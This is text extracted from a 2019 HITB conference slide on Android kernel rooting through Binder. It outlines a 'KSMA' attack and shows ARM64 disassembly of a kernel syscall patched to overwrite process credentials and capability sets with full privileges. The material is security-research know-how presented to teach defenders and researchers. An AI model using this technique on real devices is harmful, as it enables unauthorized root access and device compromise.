 HITB
#HITB2019AMS
KSMA Attack
• ROOT
• Set cred->cap_bset to 0x3fffffffff
ffffff80081985a8 <SyS_getresgid.cfi>:
ffffff80081985a8: d5384108 mrs x8, sp_el0
ffffff80081985ac: f943e10c ldr x12, [x8,#1984]
ffffff80081985b0: f0015469 adrp x9, ffffff800ac27000 <vm_table+0x600>
ffffff80081985b4: b94f552d ldr w13, [x9,#3924]
ffffff80081985b8: f940050e ldr x14, [x8,#8]
ffffff80081985bc: b940198b ldr w11, [x12,#24]
ffffff80081985c0: b9401189 ldr w9, [x12,#16]
ffffff80081985c4: aa0003ea mov x10, x0
ffffff80081985c8: 3100057f cmn w11, #0x1
ffffff80081985cc: 1a8b01ab csel w11, w13, w11, eq
ffffff80081985d0: 3100053f cmn w9, #0x1
ffffff80081985d4: 1a8901a9 csel w9, w13, w9, eq
ffffff80081985d8: b100114a adds x10, x10, #0x4
ffffff80081985dc: 9a8e83ee csel x14, xzr, x14, hi
ffffff80081985e0: da9f314a csinv x10, x10, xzr, cc
ffffff80081985e4: fa0e015f sbcs xzr, x10, x14
ffffff80081985e8: 9a9f87ea cset x10, ls
ffffff80081985ec: b40001ea cbz x10, ffffff8008198628 <SyS_getresgid.cfi+0x80>
1280000b mov w11, #0xffffffff
b900418b str w11, [x12,#64]
528007e9 mov w9, #0x3f
b9004589 str w9, [x12,#68]
HITBSecConf
HITBSecConf
HITBSecConf
HITBSecConf
HITBSecConf
HITBSecConf
HIT
Where ideas are e
HITBSecConf
HITBSecConf
Binder: The Bridge To Root
- Hongli Han and Mingjian Zhou